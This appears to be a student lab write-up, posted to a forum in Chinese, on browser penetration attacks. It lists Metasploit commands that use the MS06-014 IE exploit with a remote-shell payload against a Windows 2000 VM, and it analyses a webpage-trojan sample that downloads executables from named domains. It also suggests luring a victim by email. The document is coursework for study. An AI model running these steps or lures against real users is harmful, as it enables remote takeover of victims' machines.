54

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享1.1web浏览器渗透攻击:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。

实验步骤:

①选择使用Metasploit中的MS06-014渗透攻击模块

②选择PAYLOAD为任意远程Shell连接

③设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本

④在靶机环境中启动浏览器,验证与服务器的连通性,并访问恶意网页木马脚本URL

⑤在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令

实践过程:

①首先你应该访问start.html,在这个文件中给出了new09.htm的地址,

②在进入 htm 后,每解密出一个文件地址,请对其作 32 位 MD5 散列,以散列值为文件名到http://192.168.68.253/scom/hashed/%E5%93%88%E5%B8%8C%E5%80%BC%E4%B8%8B%E5%8E%BB%E4%B8%8B%E8%BD%BD%E5%AF%B9%E5%BA%94%E7%9A%84%E6%96%87%E4%BB%B6(%E6%B3%A8%E6%84%8F:%E6%96%87%E4%BB%B6%E5%90%8D%E4%B8%AD%E7%9A%84%E8%8B%B1%E6%96%87%E5%AD%97%E6%AF%8D%E4%B8%BA%E5%B0%8F%E5%86%99%EF%BC%8C%E4%B8%94%E6%B2%A1%E6%9C%89%E6%89%A9%E5%B1%95%E5%90%8D)%EF%BC%8C%E5%8D%B3%E4%B8%BA%E8%A7%A3%E5%AF%86%E5%87%BA%E7%9A%84%E5%9C%B0%E5%9D%80%E5%AF%B9%E5%BA%94%E7%9A%84%E6%96%87%E4%BB%B6%E3%80%82

③如果解密出的地址给出的是网页或脚本文件,请继续解密。

④如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。

⑤重复以上过程直到这些文件被全部分析完成。

1.3 攻防对抗实践—web浏览器渗透攻击攻防



攻击机 Kali :



靶机win2k:

使用Metasploit中的MS06-014渗透攻击模块。





输入命令:msfconsole,打开metasploit



输入命令:search MS06-014,获得MS06-014漏洞的渗透攻击模块。







输入命令use 0 进入exploit/windows/browser/ie_createobject渗透攻击模块

输入命令:set payload windows/shell/bind_tcp,选择远程Shell连接。



输入exploit开始攻击,建立连接,获得木马网站的URL:http://192.168.200.2:8080/iHvyf02wvl6QP







在靶机win2k环境中启动浏览器,验证与服务器的连通性,并访问而已网页木马脚本URL



在靶机浏览器访问恶意URL:http://192.168.200.2:8080/iHvyf02wvl6QP

在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令。

使用命令sessions -i 1 查看我们控制的主机为Windows 2000,版本为5.00.2195,可以看到IP等信息。



访问start.html,在这个文件中给出了new09.htm的地址。

输入命令:gedit start.html打开网页代码文本,查找new09.htm地址。可以发现start.html文件在引用new09.htm文件时没有写绝对路径,所以new09.htm文件与start.html文件在同一目录下。



输入命令:gedit new09.html,查看new09.htm文件,可以得到两个文件地址:http://aa.18dd.net/aa/kl.htm 文件和 http://js.users.51.la/1299644.js 文件。



对两个文件地址进行MD5散列。

在hashed文件夹里找到两个散列值的文件



23180a42a2ff1192150231b44ffdf3d3文件中只有一段注释





将十六进制:\x73\x63\x72\x69\x70\x74转化为字符得到密钥:script

使用 https : //cycy.fun/xxtea/ 进行XXTEABase64解密

这个文件就是一个木马群,利用到的应用程序漏洞有 “Adodb.Stream”、“MPS.StormPlayer”、“POWERPLAYER.PowerPlayerCtrl.1”和“BaiduBar.Tool”, 分别对应利用了微软数据库访问对象、暴风影音、PPStream 和百度搜霸的漏洞。这些都是现在 网络用户使用非常频繁的软件。另外,这个文件还引用三个 js 文件和一个 压缩包(bd.cab,解开后是 bd.exe)

对 http://aa.18dd.net/aa/1.js%E2%80%9D 、 http://aa.18dd.net/aa/b.js%E2%80%9D 、 http://aa.18dd.net/aa/pps.js%E2%80%9D 和 http://down.18dd.net/bb/bd.cab%E2%80%9D 作相似处理得到1.js、b.js、pps.js、bd.cab这四个文件。依次对这些文件进行分析:这个文件前面部分下载了一个 http://down.18dd.net/bb/014.exe 的可执行文件,后面部分是对 ADODB 漏洞的继续利用。

http://aa.18dd.net/aa/b.js 的md5值为: 3870c28cc279d457746b3796a262f166

攻击方:kali 192.168.200.2

防守方: win2k 192.168.200.6

2.3.1 作为攻击方

输入命令: msfconsole 打开Metasploi,进行渗透攻击

利用MS06-014漏洞生成URL:http://192.168.200.2:8080/pS0jtx7mX7PrzQ

利用社会工程学原理,诱骗防守方点击连接,比如发一封邮件什么的

2.3.2 作为防守方

点击连接